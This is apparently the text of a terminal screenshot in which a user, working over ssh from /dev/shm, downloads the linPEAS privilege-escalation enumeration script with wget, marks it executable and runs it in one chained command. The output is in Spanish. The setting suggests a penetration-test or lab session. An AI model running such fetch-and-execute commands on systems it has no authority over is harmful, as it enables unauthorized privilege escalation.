 Gemini : tmux: client — Konsole
william@gemini:/dev/shm$ curl
-bash: curl: orden no encontrada
william@gemini:/dev/shm$ wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh && chmod +x ./linpeas.sh && ./linpeas.sh -a >
lp
--2020-11-24 08:11:15--  https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.224.133
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[151.101.224.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 297851 (291K) [text/plain]
Grabando a: “linpeas.sh”
linpeas.sh 100%[===================>] 290,87K 52,6KB/s en 5,5s
2020-11-24 08:11:25 (52,6 KB/s) - “linpeas.sh” guardado [297851/297851]
./linpeas.sh: 2680: ./linpeas.sh: aureport: not found
william@gemini:/dev/shm$
Take a New Screenshot
[0] 0:ssh* "persist" 09:14 24-Nov-20